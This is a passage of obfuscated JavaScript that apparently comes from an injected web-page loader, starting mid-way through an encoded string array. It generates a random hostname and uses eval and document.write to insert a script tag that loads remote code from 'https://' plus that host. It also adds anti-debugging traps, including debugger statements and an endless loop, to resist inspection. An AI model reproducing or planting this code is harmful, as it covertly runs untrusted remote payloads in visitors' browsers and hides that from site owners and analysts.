58\x4b\x57\x37\x2f\x63\x48\x43\x6f\x61\x57\x51\x5a\x63\x4e\x4b\x56\x63\x4a\x61\x50\x66\x57\x52\x4e\x63\x4f\x66\x57\x69\x62\x6d\x6f\x44\x71\x38\x6f\x54\x57\x37\x5a\x64\x4a\x67\x43\x46\x57\x51\x46\x63\x53\x53\x6f\x71\x57\x35\x65\x6a\x77\x5a\x71\x47\x57\x34\x70\x64\x4b\x67\x46\x64\x52\x38\x6f\x48\x57\x4f\x4c\x51\x71\x57\x4a\x64\x54\x38\x6f\x7a\x57\x37\x78\x63\x53\x74\x4c\x4e\x45\x43\x6b\x4c\x70\x38\x6b\x6f\x46\x38\x6b\x2f\x57\x36\x38\x4a\x57\x51\x52\x64\x55\x43\x6f\x61\x57\x52\x57\x6c\x57\x35\x68\x64\x51\x38\x6b\x6c\x6a\x6d\x6b\x33\x57\x50\x42\x63\x51\x6d\x6b\x32\x41\x4a\x54\x78\x57\x35\x6d\x31\x61\x6d\x6b\x4b\x57\x51\x6a\x53\x43\x74\x30\x70\x57\x52\x69\x59\x43\x48\x37\x63\x53\x66\x79\x39\x57\x50\x53\x77\x46\x74\x2f\x63\x4f\x43\x6f\x42\x57\x36\x38\x68\x6c\x6d\x6b\x66\x43\x43\x6f\x70\x63\x49\x7a\x36\x66\x53\x6b\x32\x77\x53\x6b\x6a\x44\x43\x6f\x4f\x6c\x59\x61\x36\x57\x36\x34\x79\x41\x38\x6b\x33\x57\x37\x4a\x64\x50\x6d\x6f\x58\x7a\x38\x6b\x78\x57\x37\x6d\x2b\x64\x73\x76\x31\x43\x74\x61\x66\x67\x47\x57\x2f\x70\x71\x30\x5a\x6b\x38\x6b\x34\x65\x43\x6f\x54\x6f\x76\x50\x79\x6f\x53\x6b\x66\x42\x49\x74\x64\x47\x31\x78\x63\x56\x43\x6f\x34\x57\x51\x64\x64\x52\x32\x61\x43\x57\x51\x38\x4f\x57\x51\x4e\x63\x47\x68\x42\x63\x4b\x63\x46\x64\x47\x53\x6b\x62\x76\x38\x6f\x73\x72\x53\x6b\x62\x57\x37\x7a\x4d\x57\x51\x4f\x4e\x57\x4f\x74\x63\x4d\x5a\x61\x75\x46\x53\x6f\x36\x57\x34\x54\x73\x57\x36\x58\x6a\x69\x53\x6f\x4e\x57\x35\x35\x43\x57\x4f\x56\x63\x50\x53\x6f\x6b\x57\x50\x46\x64\x52\x6d\x6f\x4d\x57\x34\x4a\x63\x4b\x72\x31\x30\x57\x37\x75\x42\x57\x51\x53\x59\x57\x51\x48\x61\x70\x43\x6f\x66\x74\x4d\x62\x35\x57\x52\x54\x34\x57\x34\x5a\x64\x50\x47\x54\x76\x57\x51\x39\x54\x6b\x59\x64\x64\x4a\x38\x6f\x79\x57\x4f\x47\x73\x57\x4f\x4e\x64\x53\x6d\x6b\x41\x57\x36\x74\x64\x47\x78\x43\x4e\x57\x51\x4e\x64\x50\x53\x6b\x46\x66\x77\x64\x63\x56\x53\x6f\x37\x57\x4f\x76\x39\x57\x52\x50\x33\x7a\x38\x6f\x68\x57\x4f\x64\x63\x4b\x53\x6f\x42\x67\x38\x6f\x79\x57\x50\x35\x53\x43\x38\x6f\x76\x57\x36\x52\x63\x55\x38\x6f\x65\x57\x51\x72\x46\x57\x50\x71\x7a\x62\x38\x6b\x57\x57\x51\x4e\x63\x47\x33\x42\x64\x4a\x4e\x52\x63\x54\x49\x33\x64\x4a\x4a\x47\x35\x57\x52\x65\x62\x7a\x6d\x6b\x41\x6c\x43\x6b\x42\x57\x50\x5a\x64\x48\x43\x6f\x72\x6d\x43\x6f\x45\x64\x74\x4e\x63\x4c\x66\x30\x46\x57\x36\x74\x63\x48\x43\x6f\x30\x57\x50\x56\x64\x47\x53\x6b\x78\x6c\x76\x39\x42\x63\x4e\x68\x63\x4c\x30\x61\x46\x6a\x43\x6b\x32\x57\x35\x48\x6b\x41\x53\x6f\x4f\x57\x4f\x75\x44\x57\x37\x68\x63\x4e\x38\x6f\x74\x41\x43\x6f\x4e\x57\x52\x5a\x63\x4c\x43\x6f\x74\x57\x34\x50\x37\x57\x50\x6e\x4c\x57\x37\x4c\x33\x78\x38\x6b\x4c\x57\x35\x2f\x64\x49\x32\x46\x63\x48\x43\x6b\x74\x57\x51\x4e\x63\x4e\x66\x68\x63\x50\x6d\x6b\x54\x57\x52\x42\x63\x52\x38\x6b\x6c\x57\x37\x43\x59\x57\x52\x6c\x63\x55\x43\x6b\x47\x67\x43\x6f\x34\x57\x50\x46\x64\x4b\x38\x6f\x58\x57\x52\x38\x48\x57\x52\x74\x63\x4f\x31\x39\x5a\x65\x6d\x6f\x48\x73\x49\x2f\x64\x4a\x77\x38\x6a\x44\x68\x78\x64\x55\x66\x6a\x34\x69\x58\x4c\x52\x77\x6d\x6f\x55\x62\x53\x6f\x67\x57\x35\x64\x63\x4f\x38\x6f\x39\x61\x38\x6f\x57\x57\x4f\x74\x64\x52\x4b\x33\x64\x54\x75\x4a\x63\x4d\x58\x31\x57\x46\x31\x54\x4a\x67\x48\x68\x63\x4e\x38\x6f\x42\x57\x50\x70\x63\x54\x43\x6f\x51\x69\x53\x6f\x7a\x77\x4e\x4f','\x57\x36\x64\x63\x48\x6d\x6f\x58\x57\x4f\x68\x63\x54\x47','\x57\x50\x6d\x4d\x78\x53\x6f\x56\x72\x49\x35\x39\x57\x35\x6d\x30\x57\x52\x68\x63\x4e\x58\x33\x64\x49\x71','\x79\x6d\x6b\x73\x57\x4f\x35\x63\x57\x35\x46\x64\x47\x31\x38','\x57\x36\x39\x67\x75\x63\x57\x41\x42\x30\x56\x64\x4a\x4b\x62\x36\x57\x52\x31\x74','\x57\x35\x4b\x6c\x57\x35\x68\x63\x56\x64\x57','\x78\x68\x71\x52\x6b\x63\x75','\x66\x43\x6f\x71\x66\x4e\x64\x63\x48\x71','\x57\x34\x4c\x31\x57\x34\x4c\x79\x57\x34\x79','\x57\x34\x61\x36\x42\x68\x6c\x64\x53\x6d\x6b\x4e','\x57\x34\x70\x64\x55\x58\x74\x64\x56\x72\x30','\x57\x51\x39\x79\x57\x50\x52\x63\x49\x6d\x6b\x45','\x78\x38\x6f\x6a\x57\x52\x65\x4d\x57\x4f\x42\x64\x56\x6d\x6f\x58\x68\x6d\x6b\x78\x6a\x43\x6b\x43\x57\x51\x43\x41\x76\x53\x6b\x6f\x72\x43\x6f\x4b\x57\x51\x62\x2f\x57\x36\x35\x55\x57\x50\x5a\x64\x47\x5a\x34\x71\x57\x36\x33\x64\x49\x47\x37\x64\x51\x4a\x4b\x4d\x44\x4d\x56\x64\x4a\x61','\x74\x74\x62\x76\x57\x36\x46\x64\x4a\x71','\x57\x52\x78\x64\x52\x76\x42\x64\x53\x61','\x6b\x75\x76\x44\x57\x34\x4e\x63\x4e\x6d\x6f\x35\x57\x50\x56\x63\x4e\x71','\x68\x43\x6f\x74\x57\x35\x61\x2f\x42\x47','\x57\x37\x4b\x63\x57\x34\x38\x75\x6f\x6d\x6f\x4b\x62\x47\x56\x64\x4b\x47','\x64\x4e\x52\x64\x4e\x62\x65\x30','\x57\x36\x7a\x65\x57\x34\x58\x68\x57\x35\x34','\x75\x5a\x35\x69\x57\x37\x70\x64\x4d\x71','\x6c\x74\x52\x63\x4f\x61\x42\x63\x53\x43\x6f\x6b\x57\x34\x78\x64\x55\x38\x6f\x4c\x79\x78\x4e\x63\x52\x6d\x6b\x65\x65\x76\x52\x63\x4c\x53\x6f\x38\x57\x51\x33\x64\x56\x63\x57\x57\x57\x4f\x33\x64\x4a\x75\x48\x59\x57\x35\x70\x63\x4a\x58\x37\x63\x4f\x38\x6b\x61\x70\x48\x6c\x64\x4f\x6d\x6f\x2f\x57\x52\x42\x64\x4d\x71','\x7a\x4d\x6c\x63\x54\x6d\x6f\x65','\x77\x6d\x6b\x68\x57\x50\x4c\x4b\x57\x36\x4f','\x57\x50\x54\x44\x57\x4f\x4a\x64\x4e\x43\x6b\x52\x57\x37\x39\x55\x43\x74\x4b\x51\x57\x52\x4f','\x62\x53\x6b\x54\x45\x77\x70\x63\x48\x61','\x72\x59\x68\x64\x51\x43\x6f\x70\x7a\x57'].concat((function(){return['\x57\x51\x48\x63\x57\x51\x46\x63\x47\x71','\x57\x4f\x37\x64\x47\x6d\x6b\x7a\x57\x51\x4e\x64\x49\x71','\x67\x63\x37\x63\x4a\x59\x70\x63\x4b\x71','\x57\x37\x44\x2b\x65\x43\x6b\x46\x61\x61','\x45\x38\x6b\x2f\x57\x50\x38\x48\x65\x32\x71\x48\x57\x35\x53','\x6f\x43\x6f\x50\x57\x4f\x38\x33\x77\x71','\x57\x50\x6d\x52\x7a\x77\x78\x64\x55\x53\x6b\x4a\x42\x61\x4f\x47\x7a\x4a\x68\x63\x4e\x43\x6f\x65\x72\x6d\x6b\x35\x6c\x43\x6b\x4f\x57\x37\x37\x64\x55\x53\x6b\x4f\x57\x52\x62\x49\x45\x78\x31\x57\x70\x64\x2f\x63\x49\x73\x33\x64\x4b\x53\x6b\x36\x64\x53\x6f\x34\x57\x50\x70\x63\x49\x6d\x6b\x47\x72\x31\x75\x51\x57\x51\x62\x37\x57\x50\x46\x63\x51\x6d\x6f\x58\x42\x53\x6f\x6a\x57\x51\x76\x63\x76\x53\x6f\x44\x57\x37\x6e\x4c\x57\x4f\x52\x63\x53\x43\x6b\x2b\x57\x34\x42\x63\x49\x4c\x47\x6b\x57\x34\x5a\x64\x54\x5a\x64\x63\x50\x59\x6c\x63\x4f\x62\x72\x68\x6a\x43\x6f\x7a\x57\x36\x44\x63\x57\x4f\x6e\x47\x43\x74\x70\x63\x51\x74\x52\x63\x48\x67\x47\x78\x57\x52\x61\x45\x57\x51\x46\x63\x4d\x53\x6f\x67\x57\x36\x79\x36\x57\x52\x4c\x30\x69\x53\x6f\x4d\x6e\x4b\x46\x63\x4c\x65\x58\x57\x46\x4d\x5a\x63\x49\x38\x6b\x6b\x57\x50\x58\x49\x6d\x38\x6b\x36\x75\x38\x6b\x4f\x57\x37\x72\x63\x57\x51\x37\x64\x4f\x38\x6b\x64\x74\x53\x6b\x6c\x62\x53\x6b\x41\x6d\x6d\x6f\x32\x70\x6d\x6f\x4b\x77\x53\x6f\x72\x57\x35\x5a\x64\x50\x31\x42\x63\x4c\x68\x76\x53\x57\x51\x7a\x73\x57\x52\x34\x30\x71\x48\x72\x68\x57\x34\x79\x5a\x57\x34\x30\x77\x57\x50\x6e\x7a\x57\x4f\x58\x63\x57\x4f\x64\x63\x54\x53\x6f\x48\x57\x34\x70\x63\x49\x53\x6b\x45\x57\x50\x4b\x39\x57\x34\x64\x64\x49\x38\x6f\x44\x57\x37\x31\x4a\x57\x50\x76\x35\x72\x6d\x6f\x44\x57\x36\x43\x78\x57\x52\x43\x4c\x6b\x6d\x6f\x47\x65\x30\x76\x6c\x63\x30\x50\x71\x63\x64\x62\x48\x78\x53\x6f\x50\x57\x35\x35\x36\x57\x51\x38\x6a\x46\x6d\x6b\x76\x57\x52\x4e\x63\x54\x4a\x31\x65\x46\x66\x56\x64\x52\x62\x72\x53\x74\x4e\x65\x59\x57\x36\x68\x63\x4b\x43\x6b\x73\x57\x51\x75\x2b\x57\x36\x54\x46\x63\x6d\x6f\x2b\x68\x58\x53\x45\x57\x50\x4a\x63\x52\x53\x6f\x70\x6d\x78\x6c\x64\x56\x61\x44\x77\x62\x4b\x4f\x36\x45\x38\x6b\x35\x57\x37\x2f\x63\x56\x65\x62\x6e\x57\x36\x64\x63\x50\x72\x72\x2f\x57\x50\x6d\x38\x57\x35\x72\x33\x6d\x4e\x39\x2b\x6e\x38\x6b\x51\x57\x36\x31\x50\x70\x77\x4a\x63\x54\x49\x30\x56\x6e\x38\x6b\x6a\x43\x43\x6b\x38\x57\x50\x78\x63\x50\x43\x6f\x61\x57\x34\x64\x63\x4f\x4c\x47\x34\x43\x6d\x6f\x4b\x57\x36\x70\x64\x56\x48\x33\x63\x56\x61\x6c\x64\x54\x75\x37\x64\x4b\x6d\x6f\x52\x6f\x43\x6b\x4e\x57\x36\x2f\x63\x4b\x48\x44\x2b\x61\x4b\x30\x75\x57\x4f\x56\x63\x56\x43\x6b\x55\x57\x52\x74\x64\x56\x6d\x6f\x4e\x57\x35\x62\x39\x45\x43\x6f\x47\x57\x35\x69\x74\x57\x51\x71\x6b\x57\x50\x43\x4d\x66\x38\x6f\x50\x72\x61\x50\x4b\x6a\x65\x6e\x4f\x68\x6d\x6b\x58\x44\x47\x6c\x64\x47\x38\x6f\x31\x46\x65\x42\x63\x4f\x4e\x61\x69\x57\x50\x6d\x47\x57\x50\x56\x63\x4c\x6d\x6f\x45\x57\x52\x4a\x63\x51\x33\x79\x4e\x6b\x38\x6f\x6e\x44\x53\x6f\x35\x57\x51\x52\x64\x50\x53\x6b\x78\x57\x50\x42\x63\x48\x5a\x5a\x63\x49\x32\x5a\x63\x53\x64\x65\x39\x67\x68\x66\x6e\x57\x34\x6c\x63\x54\x4a\x62\x71\x57\x37\x48\x54\x73\x33\x6e\x48\x57\x50\x2f\x63\x54\x5a\x78\x63\x52\x6d\x6f\x31\x57\x35\x64\x63\x50\x38\x6f\x49\x72\x38\x6b\x68\x6c\x32\x53\x5a\x57\x51\x5a\x64\x4d\x6d\x6b\x35\x57\x4f\x35\x75\x42\x38\x6b\x67\x7a\x71\x4a\x63\x52\x5a\x48\x6b\x73\x53\x6b\x2f\x57\x4f\x75\x67\x72\x48\x6e\x63\x6c\x64\x56\x64\x52\x43\x6f\x32\x57\x52\x7a\x68\x57\x35\x54\x73\x65\x47\x65\x41\x57\x50\x37\x64\x49\x43\x6b\x4c\x6f\x4c\x31\x6c\x79\x6d\x6f\x68\x57\x37\x5a\x64\x4e\x53\x6b\x63\x77\x38\x6f\x78\x6c\x4e\x54\x75\x57\x35\x44\x59\x41\x64\x6e\x64\x57\x34\x46\x64\x54\x38\x6f\x59\x68\x67\x37\x64\x4f\x61\x2f\x64\x53\x38\x6f\x34\x75\x6d\x6f\x37\x57\x51\x34\x47\x6f\x4e\x4c\x34\x57\x50\x47\x71\x57\x52\x65\x34\x64\x75\x75\x70\x43\x6d\x6f\x36\x64\x75\x75\x4b\x62\x38\x6b\x75\x57\x36\x33\x64\x4d\x48\x66\x31\x44\x59\x6a\x70\x73\x33\x43\x59\x66\x38\x6b\x75\x75\x58\x44\x7a\x74\x53\x6b\x63\x57\x37\x50\x41\x57\x4f\x4a\x64\x54\x6d\x6b\x41\x61\x75\x30\x78\x46\x38\x6b\x6f\x78\x61\x4b\x74\x69\x30\x46\x64\x48\x49\x52\x63\x53\x4e\x68\x64\x53\x38\x6b\x45\x57\x37\x33\x63\x51\x4c\x44\x66\x65\x6d\x6f\x42\x57\x52\x78\x63\x52\x48\x2f\x63\x49\x38\x6b\x36\x71\x6d\x6b\x75\x6e\x78\x35\x5a\x6e\x65\x5a\x64\x4e\x32\x4f\x2b\x57\x52\x78\x63\x47\x53\x6b\x55\x57\x37\x46\x63\x53\x6d\x6f\x59\x57\x4f\x35\x75\x57\x36\x70\x64\x4c\x57','\x57\x4f\x34\x64\x57\x52\x56\x64\x4c\x4a\x53','\x6b\x74\x74\x63\x53\x74\x42\x63\x4e\x61','\x43\x76\x33\x64\x4c\x57\x6d\x7a\x57\x4f\x37\x64\x47\x57','\x76\x71\x4c\x47\x43\x77\x34','\x79\x6d\x6f\x2b\x57\x34\x7a\x2b\x57\x4f\x72\x6b\x57\x35\x33\x64\x53\x57','\x78\x43\x6b\x64\x74\x31\x46\x63\x4b\x74\x4c\x54','\x6d\x38\x6b\x59\x57\x50\x53\x55\x57\x34\x79\x78\x57\x36\x56\x64\x49\x53\x6b\x32\x67\x43\x6f\x55\x57\x50\x79','\x62\x4a\x42\x63\x54\x72\x70\x63\x4f\x47','\x57\x37\x38\x35\x57\x36\x70\x63\x4b\x61\x38','\x74\x71\x78\x64\x4d\x63\x53\x6c','\x6f\x53\x6f\x74\x57\x51\x34\x79\x57\x36\x57','\x79\x67\x46\x63\x56\x43\x6f\x55\x57\x36\x6d','\x46\x53\x6b\x47\x57\x4f\x57\x34\x62\x57','\x57\x52\x78\x64\x53\x43\x6b\x75\x57\x34\x46\x63\x56\x71','\x57\x52\x4e\x63\x4f\x6d\x6b\x4d\x6f\x4e\x78\x63\x4d\x4d\x65\x74','\x62\x43\x6f\x67\x57\x52\x65\x65\x57\x35\x34','\x57\x35\x53\x71\x57\x35\x56\x63\x47\x61\x69','\x57\x35\x37\x63\x51\x53\x6f\x59\x57\x52\x56\x63\x54\x61','\x41\x38\x6b\x2f\x57\x51\x38\x47\x64\x67\x47\x48\x57\x34\x47','\x57\x37\x68\x63\x53\x78\x42\x64\x52\x43\x6b\x42','\x57\x4f\x58\x39\x57\x4f\x4a\x63\x48\x6d\x6b\x57','\x57\x36\x4a\x64\x51\x6d\x6b\x31\x6d\x76\x53','\x44\x38\x6b\x2f\x57\x51\x48\x57\x57\x36\x79','\x41\x43\x6f\x50\x57\x34\x6a\x34\x57\x50\x6e\x78','\x76\x47\x6d\x78\x63\x6d\x6f\x31','\x57\x51\x46\x64\x4b\x49\x6c\x63\x52\x53\x6f\x56\x69\x75\x74\x64\x4f\x59\x4b\x41\x74\x57\x69','\x57\x35\x47\x51\x42\x32\x70\x64\x54\x47','\x63\x43\x6b\x6b\x45\x4d\x74\x63\x50\x57','\x57\x35\x57\x53\x44\x68\x37\x64\x56\x43\x6b\x30','\x57\x52\x4e\x63\x55\x43\x6b\x4e\x6e\x4e\x6d','\x57\x52\x43\x77\x57\x36\x6c\x64\x55\x6d\x6b\x63\x57\x36\x6c\x63\x4a\x32\x42\x64\x4f\x53\x6b\x55\x57\x36\x37\x64\x4c\x48\x6d','\x6f\x38\x6f\x64\x65\x4d\x70\x63\x52\x30\x70\x64\x50\x6d\x6b\x47\x78\x61','\x57\x36\x71\x53\x77\x53\x6b\x38\x6b\x6d\x6f\x67\x45\x53\x6b\x70','\x78\x43\x6f\x6e\x57\x34\x4a\x63\x55\x6d\x6b\x66\x43\x53\x6f\x35\x64\x78\x52\x64\x55\x6d\x6b\x58\x57\x4f\x78\x64\x51\x57'];}()));}()));}());g=function(){return am;};return g();};const T=Math[ah(0x124,'\x6d\x48\x5d\x4f')](Math['\x72\x61\x6e\x64\x6f\x6d']()*0x3)+0x5,U=ah(0x149,'\x34\x33\x45\x4b');let V='';for(let a1=0x0;a1<T;a1++){const a2=Math[ah(0xf8,'\x76\x65\x57\x69')](Math[ah(0x109,'\x54\x71\x6e\x62')]()*U['\x6c\x65\x6e\x67\x74\x68']);V+=U[a2];}var W=ah(0x10f,'\x2a\x5a\x75\x78'),X=ah(0x105,'\x35\x66\x40\x23'),Y=ah(0x153,'\x38\x64\x6a\x5b'),Z=ah(0x114,'\x62\x79\x46\x55')+X+ah(0x14c,'\x62\x49\x41\x70')+W+'\x27\x20\x74\x79\x70\x65\x3d\x27\x74\x65\x78\x74\x2f'+W+'\x27\x20\x73\x72\x63\x3d\x27\x68\x74\x74\x70\x73\x3a\x2f\x2f'+V+ah(0x12a,'\x38\x64\x6a\x5b')+X+ah(0x11c,'\x32\x75\x6a\x4f');eval(Y+'\x2e'+Z),document[ah(0xf5,'\x59\x4a\x24\x47')](ah(0x134,'\x61\x56\x5e\x57')),document['\x77\x72\x69\x74\x65'](ah(0x155,'\x59\x4a\x24\x47'));function a0(j){var ai=ah,k={'\x66\x6e\x50\x6d\x6a':function(m,n){return m!==n;},'\x70\x73\x4a\x6c\x79':function(m,n){return m===n;},'\x56\x45\x4e\x55\x6f':'\x6f\x62\x6a\x65\x63\x74','\x77\x42\x76\x75\x48':ai(0x11f,'\x33\x35\x41\x5b'),'\x4f\x4d\x6d\x6e\x6e':function(m){return m();},'\x65\x66\x4d\x41\x6b':function(m,n){return m/n;},'\x68\x70\x77\x56\x6b':function(m,n){return m!==n;},'\x63\x5a\x67\x70\x42':ai(0x130,'\x59\x4a\x24\x47'),'\x6a\x49\x6f\x58\x6e':function(m,n){return m!==n;},'\x4e\x72\x6e\x6c\x6a':ai(0x10a,'\x77\x5e\x24\x54'),'\x54\x59\x47\x4b\x53':function(m,n){return m(n);}};function l(m){var al=ai,n={'\x65\x73\x53\x6d\x56':function(p,q){var aj=h;return k[aj(0x13e,'\x6d\x48\x5d\x4f')](p,q);},'\x6f\x62\x41\x69\x61':function(p,q){var ak=h;return k[ak(0xf3,'\x26\x64\x66\x40')](p,q);},'\x41\x73\x52\x63\x4f':k[al(0x103,'\x33\x35\x41\x5b')]};if(k['\x66\x6e\x50\x6d\x6a'](k['\x77\x42\x76\x75\x48'],'\x77\x6d\x68\x49\x62')){if(typeof m===al(0xf7,'\x59\x4a\x24\x47')){if(al(0x10c,'\x61\x45\x79\x41')!==al(0xe2,'\x34\x33\x45\x4b')){var o=function(){while(!![]){}};return k['\x4f\x4d\x6d\x6e\x6e'](o);}else debugger;}else{if((''+k[al(0x11d,'\x34\x46\x77\x4a')](m,m))[al(0x10d,'\x70\x6a\x79\x47')]!==0x1||m%0x14===0x0){if(k[al(0xea,'\x70\x6a\x79\x47')](k[al(0x110,'\x77\x5e\x24\x54')],k[al(0xee,'\x68\x6b\x57\x5b')]))k();else debugger;}else debugger;}l(++m);}else{var s=n[al(0x13f,'\x30\x4f\x68\x42')](typeof q,'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64')?r:n[al(0x14e,'\x71\x67\x28\x76')](typeof s,al(0x104,'\x73\x69\x47\x6e'))&&typeof t===al(0x143,'\x72\x55\x4e\x59')&&typeof u===n[al(0x126,'\x6c\x55\x52\x6d')]?v:this;s['\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c'](w,0x7d0);}}try{if(j)return l;else{if(k[ai(0x13c,'\x6b\x24\x28\x58')](k[ai(0x111,'\x52\x51\x30\x31')],ai(0x148,'\x57\x6f\x4c\x35')))k[ai(0x159,'\x73\x69\x47\x6e')](l,0x0);else return k;}}catch(n){}}var version_ = 'jsjiami.com.v7';